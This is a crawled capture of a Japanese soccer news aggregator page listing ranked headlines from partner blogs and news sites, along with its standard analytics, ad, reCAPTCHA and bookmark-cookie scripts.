

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soccer-navi.com/?archives=426425
body_size: 30486
content:
<!DOCTYPE html>
<html>
  <head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title> | サカナビ</title>
<meta name="description" content="選りすぐりのサッカー情報をお届けするアンテナサイトです" />
<meta name="robots" content="index,follow">
    <link rel="stylesheet" href="https://soccer-navi.com/templates/default/css/bootstrap.css">
    <link rel="stylesheet" href="https://soccer-navi.com/templates/default/css/style.css">
    <link rel="stylesheet" href="https://soccer-navi.com/templates/default/custom.css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138664069-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138664069-1');
</script>
<!--script src="https://www.wp3advesting.com/time4education.js"></script-->
<link rel="alternate" type="application/rss+xml" title="サカナビ feed" href="https://soccer-navi.com/feed/" />
<link rel="canonical" href="https://soccer-navi.com/?archives=426425">
</head>
<body>
<div class="header">
<div class="container">

<div class="pull-left" style="margin-top:5px;">

	<span style="font-size:20px;"><a href="https://soccer-navi.com/"><img src="./img/title.png" alt="サカナビ" width="300"></a></span>


</div>

      <div class="collapse navbar-collapse">
        <ul class="nav navbar-nav navbar-right">

	<li><a href="https://soccer-navi.com/?ranking">記事ランキング</a></li>
	<li><a href="https://soccer-navi.com/?mylist">後から読む一覧</a></li>
	<li><a href="https://soccer-navi.com/?info=about#feeds">RSS</a></li>
	<li style="padding-left:10px;">
	<form class="navbar-form navbar-right" action="" method="get">
		<div class="form-group">
		<input type="text" class="form-control" placeholder="Search" name="word">
		<button type="submit" class="btn btn-default" aria-label="Left Align">
		<span class="glyphicon glyphicon-search" aria-hidden="true"></span>
		</button>
		</div>
	</form>
	</li>

        </ul>
      </div>

<div class="clearfix"> </div>
</div>
</div>
<div align=center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- snavi header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4126030755570670"
     data-ad-slot="7260805821"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div style="background-color:#fff;">
<div class="container" style="padding:0 5px;">

<ul class="nav navbar-nav">
<li><a href="https://soccer-navi.com/?category=2">まとめサイト</a></li>
<li><a href="https://soccer-navi.com/?category=10">YouTubeチャンネル</a></li>
<li><a href="https://soccer-navi.com/?category=8">ニュースサイト</a></li>
<li><a href="https://soccer-navi.com/?category=9">リーグ・クラブ公式</a></li>

</ul>
</div>

</div>

<div class="container" style="margin-top:15px;">
<div class="row">



<div class="col-md-5 col-xs-12" style="padding:0px 5px;">

<div class="col-xs-12 panel panel-default panel-sub" style="padding:8px;">

<div style="height:290.9px;overflow:hidden;padding:8px;">

<div class="sitetitle pull-left">
1位：
<img src="http://www.google.com/s2/favicons?domain=https://blog.domesoccer.jp/" alt="" style="margin-top:-3px;"> 
<a href="https://soccer-navi.com/?site=ドメサカブログ">ドメサカブログ</a></div>

<!--div class="pull-right hidden-xs" style="color:#aaa;">
IN：357 / OUT：101</div-->
<div class="clearfix"></div>




<div style="margin:10px 1px;height:110px;overflow:hidden;">
<div class="col-xs-4" style="padding:2px;">
<a href="link.php?urlid=69991" target="_blank"><img src="https://blog.domesoccer.jp/app/wp-content/uploads/2026/01/DSC00103-36.jpg" alt="" style="width:100%;height:100%;"></a>
</div>
<div class="col-xs-8" style="font-size:18px;">
<a href="link.php?urlid=69991" target="_blank">サッカーの試合中継もAIの時代に？サンフレッチェ広島対福岡大学のトレーニングマッチを“AIカメラ”で自動撮影＆ライブ中継</a>
</div>
<div class="clearfix"> </div>
</div>



<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69976" target="_blank">ハイプレス＆ハイライン戦術に食事改革…エスナイデル時代を懐かしむジェフ千葉スレ</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69949" target="_blank">NHK大河ドラマ「豊臣兄弟！」に日本代表MF三笘薫の兄・結木滉星さんの出演が決定　織田信長の三男・織田信孝役</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69946" target="_blank">百年構想リーグ 各チームのユニフォームデザインまとめ（J2・J3／WEST B）</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69944" target="_blank">アビスパ福岡が金明輝前監督のコンプラ違反の詳細を報告し謝罪　社長、会長らが引責辞任</a>
</div>


</div>
</div>


<div class="col-xs-12 panel panel-default panel-sub" style="padding:8px;">

<div style="height:290.9px;overflow:hidden;padding:8px;">

<div class="sitetitle pull-left">
2位：
<img src="http://www.google.com/s2/favicons?domain=https://soccer-pride.com/" alt="" style="margin-top:-3px;"> 
<a href="https://soccer-navi.com/?site=サッカー『PRIDE(プライド)』">サッカー『PRIDE(プライド)』</a></div>

<!--div class="pull-right hidden-xs" style="color:#aaa;">
IN：8 / OUT：82</div-->
<div class="clearfix"></div>




<div style="margin:10px 1px;height:110px;overflow:hidden;">
<div class="col-xs-4" style="padding:2px;">
<a href="link.php?urlid=69990" target="_blank"><img src="//upload.wikimedia.org/wikipedia/commons/thumb/9/93/Hiroki_Ito_VfB_Stuttgart.jpg/120px-Hiroki_Ito_VfB_Stuttgart.jpg" alt="" style="width:100%;height:100%;"></a>
</div>
<div class="col-xs-8" style="font-size:18px;">
<a href="link.php?urlid=69990" target="_blank">【朗報】バイエルン伊藤洋輝、完璧な折り返しで決勝点アシスト！！！！！</a>
</div>
<div class="clearfix"> </div>
</div>



<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69937" target="_blank">【超期待】ヤマルとのコンビえぐそう…www バルセロナにカンセロが“復帰”！！！！！</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69901" target="_blank">【驚異】スゲェ…高校サッカー優勝＆慶応大学合格の選手とは…？！！！！！</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69880" target="_blank">【U-23日本代表】快進撃！まさかの…3戦10発”無失点”！！！！！</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69848" target="_blank">【悲報】レアル・マドリー、監督退任を発表……</a>
</div>


</div>
</div>


<div class="col-xs-12 panel panel-default panel-sub" style="padding:8px;">

<div style="height:290.9px;overflow:hidden;padding:8px;">

<div class="sitetitle pull-left">
3位：
<img src="http://www.google.com/s2/favicons?domain=https://soccer-hayasurimatome.com/" alt="" style="margin-top:-3px;"> 
<a href="https://soccer-navi.com/?site=サッカー早刷りまとめ">サッカー早刷りまとめ</a></div>

<!--div class="pull-right hidden-xs" style="color:#aaa;">
IN：7 / OUT：294</div-->
<div class="clearfix"></div>




<div style="margin:10px 1px;height:110px;overflow:hidden;">
<div class="col-xs-4" style="padding:2px;">
<a href="link.php?urlid=70018" target="_blank"><img src="https://livedoor.blogimg.jp/soccer_hayasuri/imgs/9/c/9c3a4e4f.jpg" alt="" style="width:100%;height:100%;"></a>
</div>
<div class="col-xs-8" style="font-size:18px;">
<a href="link.php?urlid=70018" target="_blank">【悲報】レアル・マドリーさん、2部17位相手にまさかの敗北・・・</a>
</div>
<div class="clearfix"> </div>
</div>



<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=70004" target="_blank">【朗報】町野修斗が今季3ゴール目！高井幸大も途中出場を果たす</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69995" target="_blank">【朗報】バイエルン伊藤洋輝、決勝点アシストで完全覚醒ｗｗｗｗ</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69986" target="_blank">【朗報】J1水戸、キックオフパーティー開催でスタジアム利用料免除ｗｗｗｗ</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69980" target="_blank">【朗報】静岡市の新サカスタ構想、いよいよ大詰めに...</a>
</div>


</div>
</div>


<div class="col-xs-12 panel panel-default panel-sub" style="padding:8px;">

<div style="height:290.9px;overflow:hidden;padding:8px;">

<div class="sitetitle pull-left">
4位：
<img src="http://www.google.com/s2/favicons?domain=https://eleven-soccer.net/" alt="" style="margin-top:-3px;"> 
<a href="https://soccer-navi.com/?site=イレブン・サッカー">イレブン・サッカー</a></div>

<!--div class="pull-right hidden-xs" style="color:#aaa;">
IN：2 / OUT：46</div-->
<div class="clearfix"></div>




<div style="margin:10px 1px;height:110px;overflow:hidden;">
<div class="col-xs-4" style="padding:2px;">
<a href="link.php?urlid=69967" target="_blank"><img src="https://soccer-navi.com/img/noimage.jpg" alt="" style="width:100%;height:100%;"></a>
</div>
<div class="col-xs-8" style="font-size:18px;">
<a href="link.php?urlid=69967" target="_blank">【News】日本サッカー協会のコンプライアンス問題とその影響</a>
</div>
<div class="clearfix"> </div>
</div>



<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69878" target="_blank">【解任】レアル・マドリード、シャビ・アロンソ監督解任の真相とは？</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69784" target="_blank">【高校】神村学園が証明した苦しい経験の力！高校サッカー選手権決勝の軌跡</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69669" target="_blank">【就任】稲本潤一氏が川崎フロンターレの新FROに就任！その意気込みと今後の展望</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69563" target="_blank">【引退】元日本代表GK六反勇治、引退後の新たな挑戦とサッカー人生の振り返り</a>
</div>


</div>
</div>


<div class="col-xs-12 panel panel-default panel-sub" style="padding:8px;">

<div style="height:290.9px;overflow:hidden;padding:8px;">

<div class="sitetitle pull-left">
5位：
<img src="http://www.google.com/s2/favicons?domain=https://worldfn.net/" alt="" style="margin-top:-3px;"> 
<a href="https://soccer-navi.com/?site=WorldFootballNewS">WorldFootballNewS</a></div>

<!--div class="pull-right hidden-xs" style="color:#aaa;">
IN：1 / OUT：213</div-->
<div class="clearfix"></div>




<div style="margin:10px 1px;height:110px;overflow:hidden;">
<div class="col-xs-4" style="padding:2px;">
<a href="link.php?urlid=70022" target="_blank"><img src="https://livedoor.blogimg.jp/kurrism/imgs/6/3/6320e846.jpg" alt="" style="width:100%;height:100%;"></a>
</div>
<div class="col-xs-8" style="font-size:18px;">
<a href="link.php?urlid=70022" target="_blank">◆Jリーグ◆人間力・山本昌邦技術委員長、Jリーグからけん責処分の町田・黒田監督について言及「必要があれば対応していく」</a>
</div>
<div class="clearfix"> </div>
</div>



<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=70010" target="_blank">◆リーガ◆レアル・マドリー、シャビ・アロンソ監督退任を発表！後任はBチームのアルベロア監督</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69998" target="_blank">◆悲報◆キング・カズ、福島市長への表敬訪問に現れず　市長はユニ着て、職員は旗を持って待機も…スタッフの連絡ミス</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69993" target="_blank">◆ブンデス◆町野修斗が今季3ゴール目もボルシアMGは大敗…高井幸大は後半から出場</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69939" target="_blank">◆Gif小ネタ◆デ・ブライネの地を這うスーパーミドルがエグすぎる件</a>
</div>


</div>
</div>


<div class="col-xs-12 panel panel-default panel-sub" style="padding:8px;">

<div style="height:290.9px;overflow:hidden;padding:8px;">

<div class="sitetitle pull-left">
6位：
<img src="http://www.google.com/s2/favicons?domain=https://www.nikkansports.com/soccer/" alt="" style="margin-top:-3px;"> 
<a href="https://soccer-navi.com/?site=日刊スポーツ">日刊スポーツ</a></div>

<!--div class="pull-right hidden-xs" style="color:#aaa;">
IN：0 / OUT：85</div-->
<div class="clearfix"></div>




<div style="margin:10px 1px;height:110px;overflow:hidden;">
<div class="col-xs-4" style="padding:2px;">
<a href="link.php?urlid=70021" target="_blank"><img src="https://soccer-navi.com/img/9.jpg" alt="" style="width:100%;height:100%;"></a>
</div>
<div class="col-xs-8" style="font-size:18px;">
<a href="link.php?urlid=70021" target="_blank">日本サッカー協会、U16代表監督に廣山望氏、U15代表監督に城和憲氏を選任</a>
</div>
<div class="clearfix"> </div>
</div>



<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=70014" target="_blank">【WEリーグ】仙台MF遠藤ゆめ「自分が決めきれていたら…」新成人がゴールへの執念に拍車</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=70008" target="_blank">【百年構想リーグ】最年長は58歳カズ、最年少と42歳差　42歳以上はカズの他２人　登録選手発表</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=70001" target="_blank">【Ｃ大阪】パパス監督に直撃！今季の主将は誰が務めるのか？その答えは…17日から宮崎キャンプ</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69997" target="_blank">【福岡】結城社長ら辞任へ　監督契約解消した金明輝氏のコンプライアンス違反に対する管理監督責任</a>
</div>


</div>
</div>


<div class="col-xs-12 panel panel-default panel-sub" style="padding:8px;">

<div style="height:290.9px;overflow:hidden;padding:8px;">

<div class="sitetitle pull-left">
7位：
<img src="http://www.google.com/s2/favicons?domain=https://web.gekisaka.jp/" alt="" style="margin-top:-3px;"> 
<a href="https://soccer-navi.com/?site=ゲキサカ">ゲキサカ</a></div>

<!--div class="pull-right hidden-xs" style="color:#aaa;">
IN：0 / OUT：134</div-->
<div class="clearfix"></div>




<div style="margin:10px 1px;height:110px;overflow:hidden;">
<div class="col-xs-4" style="padding:2px;">
<a href="link.php?urlid=70011" target="_blank"><img src="https://f.image.geki.jp/data/image/news/300/445000/444947/news_444947_1.jpg?time=20260115181546" alt="" style="width:100%;height:100%;"></a>
</div>
<div class="col-xs-8" style="font-size:18px;">
<a href="link.php?urlid=70011" target="_blank">日テレベレーザ出場、女子ACL準々決勝以降の組み合わせが決定</a>
</div>
<div class="clearfix"> </div>
</div>



<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69994" target="_blank">「どんなセンスしとんねん」「一番好き」と好評の富山ユニフォーム、選手の売上順位が判明! 3位は中島裕希、2位は布施谷翔</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69992" target="_blank">「実は中高の先輩です 一緒に学食とか食べてた笑笑」横浜FCスタジアムMCが驚きの告白</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69984" target="_blank">レアルが国王杯16強で2部クラブに敗れる波乱…2日前に就任のアルベロア新監督「全員が傷ついている」</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69963" target="_blank">ライプツィヒvsフライブルク 試合記録</a>
</div>


</div>
</div>


<div class="col-xs-12 panel panel-default panel-sub" style="padding:8px;">

<div style="height:290.9px;overflow:hidden;padding:8px;">

<div class="sitetitle pull-left">
8位：
<img src="http://www.google.com/s2/favicons?domain=https://blogola.jp/" alt="" style="margin-top:-3px;"> 
<a href="https://soccer-navi.com/?site=BLOGOLA">BLOGOLA</a></div>

<!--div class="pull-right hidden-xs" style="color:#aaa;">
IN：0 / OUT：13</div-->
<div class="clearfix"></div>




<div style="margin:10px 1px;height:110px;overflow:hidden;">
<div class="col-xs-4" style="padding:2px;">
<a href="link.php?urlid=70005" target="_blank"><img src="https://blogola.jp/img/2026/01/3159.jpg" alt="" style="width:100%;height:100%;"></a>
</div>
<div class="col-xs-8" style="font-size:18px;">
<a href="link.php?urlid=70005" target="_blank">［3159号］ROOKIES2026ー前編ー</a>
</div>
<div class="clearfix"> </div>
</div>



<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69836" target="_blank">［3158号］貫禄の二冠</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69618" target="_blank">［3157号］両校史上初のファイナルへ</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69300" target="_blank">［3156号］新監督たちの素顔</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69098" target="_blank">［3155号］移籍市場2026冬</a>
</div>


</div>
</div>


<div class="col-xs-12 panel panel-default panel-sub" style="padding:8px;">

<div style="height:290.9px;overflow:hidden;padding:8px;">

<div class="sitetitle pull-left">
9位：
<img src="http://www.google.com/s2/favicons?domain=https://www.football-zone.net/" alt="" style="margin-top:-3px;"> 
<a href="https://soccer-navi.com/?site=Football ZONE Web">Football ZONE Web</a></div>

<!--div class="pull-right hidden-xs" style="color:#aaa;">
IN：0 / OUT：113</div-->
<div class="clearfix"></div>




<div style="margin:10px 1px;height:110px;overflow:hidden;">
<div class="col-xs-4" style="padding:2px;">
<a href="link.php?urlid=70012" target="_blank"><img src="https://soccer-navi.com/img/18.jpg" alt="" style="width:100%;height:100%;"></a>
</div>
<div class="col-xs-8" style="font-size:18px;">
<a href="link.php?urlid=70012" target="_blank">影山雅永氏への懲罰決定「未成年者に対する永久的活動禁止」　児童ポルノ閲覧で有罪判決</a>
</div>
<div class="clearfix"> </div>
</div>



<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=70000" target="_blank">フットサル日本代表がアジア杯に向け始動　ポット1キープへ…高橋監督「優勝以外にない」</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69985" target="_blank">森保Jと同組…チュニジア代表の新監督が決定　中田英寿と同僚、ブラジルW杯で日本を撃破の敵将</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69971" target="_blank">英日本人は「傑出した選手だ」　ベスト11→出番減に現地疑問視「理由があるだろうが不可解だ」</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69972" target="_blank">J1昇格の新ユニ「全国でも初では」　研究家注目の1着…手の込んだデザインが「素敵」</a>
</div>


</div>
</div>


<div class="col-xs-12 panel panel-default panel-sub" style="padding:8px;">

<div style="height:290.9px;overflow:hidden;padding:8px;">

<div class="sitetitle pull-left">
10位：
<img src="http://www.google.com/s2/favicons?domain=http://nofootynolife.blog.fc2.com/" alt="" style="margin-top:-3px;"> 
<a href="https://soccer-navi.com/?site=NO FOOTY NO LIFE">NO FOOTY NO LIFE</a></div>

<!--div class="pull-right hidden-xs" style="color:#aaa;">
IN：0 / OUT：0</div-->
<div class="clearfix"></div>




<div style="margin:10px 1px;height:110px;overflow:hidden;">
<div class="col-xs-4" style="padding:2px;">
<a href="link.php?urlid=70002" target="_blank"><img src="https://blog-imgs-170.fc2.com/n/o/f/nofootynolife/20260115122619665.jpg" alt="" style="width:100%;height:100%;"></a>
</div>
<div class="col-xs-8" style="font-size:18px;">
<a href="link.php?urlid=70002" target="_blank">ドイツ人「日本人2人以外は..」町野修斗、今季3ゴール目！高井幸大は45分間出場で存在感！現地サポの本音がこれ！【海外の反応】</a>
</div>
<div class="clearfix"> </div>
</div>



<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69970" target="_blank">外国人「夢みたいだ」バイエルン伊藤洋輝、決勝ゴールをアシスト！MOM級の活躍で海外ファンが絶賛！【海外の反応】</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69924" target="_blank">外国人「日本の怪物を育てている」バルサの日本人神童は対処不可能な存在！久保建英以来の逸材..スペイン大手紙が異例の特集で海外のバルセロナファンも大興奮！【海外の反応】</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69882" target="_blank">外国人「日本はレベルが違う」U21日本代表、無傷の3連勝！圧巻の3戦10得点0失点！アジアのファンが脱帽！【海外の反応】</a>
</div>


<div class="dirt sal_list">
<span class="glyphicon glyphicon-chevron-right" style="color:#999;"></span> 
<a href="link.php?urlid=69833" target="_blank">海外「異次元だ」日本の高校サッカーに外国人がビビる！【海外の反応】</a>
</div>


</div>
</div>


<div class="clearfix"> </div>

<div align="center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4126030755570670"
     crossorigin="anonymous"></script>
<!-- snavi サイドバー -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4126030755570670"
     data-ad-slot="1688651575"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>

<div class="col-md-7 col-xs-12" style="padding:0px 5px;">

<div class="panel panel-default" style="padding:10px;font-size:22px;">
<div class="clearfix">NO Data...</div></div>

</div>
<div class="clearfix"></div>

</div>
</div>

<!--フッター-->
<div align=center>
<!-- フッター広告 -->
<!--      fluct 728x90_Web_インライン_PC用homeheader」      -->
<script type="text/javascript" src="https://cdn-fluct.sh.adingo.jp/f.js?G=1000114396"></script>
<!--      fluct 728x90_Web_PC_インライン_PC用homeheader」     -->
<script type="text/javascript">
if(typeof(adingoFluct)!="undefined") adingoFluct.showAd('1000191913');
</script>

<div class="footer">
	<div class="container">
		<div class="footer-main">
		    <div class="col-md-12">

<ul class="nav nav-pills footerlist">

<li><a href="https://soccer-navi.com/?info=about">サイトについて</a></li>
<li><a href="https://soccer-navi.com/?sitelist">登録ブログ一覧</a></li>
<li><a href="https://soccer-navi.com/?info=webmaster">サイト運営者様</a></li>
<li><a href="https://soccer-navi.com/?request">ブログ登録申請</a></li>
<li><a href="https://soccer-navi.com/?info=mail">お問い合わせ</a></li>

</ul>

		    </div>

			<div class="clearfix"> </div>
		</div>
		<div class="copy-right">
Copyright c 2018 <a href="https://soccer-navi.com/" target="_blank">サカナビ</a> All Rights Reserved.<span style="margin-left:10px;">Template and system production by <a href="http://enterlinx.net/" target="_blank"><span style="color:#666;">EnterLINX</span></a></span>
		  </div>
	</div>
</div>

<!--footer-->

<style>
.fmenuin{
text-align: center;
padding:6px 0;
border:1px solid #999;
font-size:14.5px;
}
.fmenuin a{
color:#fff;
}
</style>
<script src="https://soccer-navi.com/templates/default/js/bootstrap.js"></script>
<script type="text/javascript" src="https://soccer-navi.com/js/refget.js"></script>

<p id="page-top"><a href="#"><i class="glyphicon glyphicon-arrow-up"></i> 上へ</a></p>
<script>
$(function() {
    var topBtn = $('#page-top');
    topBtn.hide();
    //スクロールが500に達したらボタン表示
    $(window).scroll(function () {
        if ($(this).scrollTop() > 500) {
            topBtn.fadeIn();
        } else {
            topBtn.fadeOut();
        }
    });
    //スクロールしてトップ
    topBtn.click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 500);
        return false;
    });
});
</script>


<script>
$("i.dist").click(function() {
　val = $(this).attr("value");　// valueの取得
//$.removeCookie("testName" , { path: "/" });
//cookieがあるか調べてから
if($.cookie("testName")){
var records = $.cookie("testName");
if ( records.indexOf(val) > -1 ) {
//alert("一致");
$(this).removeClass("glyphicon-star");
$(this).addClass("glyphicon-star-empty");
$(this).css('color','');
//処理はAJAX-PHP側で
    $.ajax({
        url : "ajax_cookie.php",
        type : "POST",
        data : {data_2:val},
        error : function(XMLHttpRequest, textStatus, errorThrown) {
            console.log("エラー");
        },
        success : function(data2) {
        }
    });
}else{
//alert("不一致");
$(this).removeClass("glyphicon-star-empty");
$(this).addClass("glyphicon-star");
$(this).css('color','#f00');

    $.ajax({
        url : "ajax_cookie.php",
        type : "POST",
        data : {data_1:val},
        error : function(XMLHttpRequest, textStatus, errorThrown) {
            console.log("エラー");
        },
        success : function(data2) {
        }
    });
}
}else{
$(this).removeClass("glyphicon-star-empty");
$(this).addClass("glyphicon-star");
$(this).css('color','#f00');

//var jsonData = new Object(val);
$.cookie("testName",val, { expires: 90 , path: "/"});
}

});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e9pBfYr24aI8G2EIeUtXyA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768479924367');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://soccer-navi.com/templates/default/custom.css
body_size: 4625
content:
body{
-ms-overflow-style: auto;
background-color:#f5f5f5;
}
@-ms-viewport
{
    width: auto;
    initial-scale: 1;
}
@viewport
{
    width: device-width;
